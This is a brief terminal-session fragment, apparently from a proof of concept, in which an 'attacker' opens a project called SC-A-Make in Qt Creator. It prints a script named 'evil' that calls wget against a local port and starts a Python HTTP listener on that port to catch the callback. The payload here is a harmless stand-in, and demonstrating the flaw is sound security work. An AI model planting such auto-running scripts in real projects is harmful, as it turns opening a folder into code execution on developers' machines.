 [attacker@machine SC-A-Make]$ qtcreator .
[attacker@machine server]$ ls
evil
[attacker@machine server]$ cat evil
#!/bin/sh
wget http://127.0.0.1:31337/hello
[attacker@machine server]$ python2 -m SimpleHTTPServer 31337
Serving HTTP on 0.0.0.0 port 31337 ...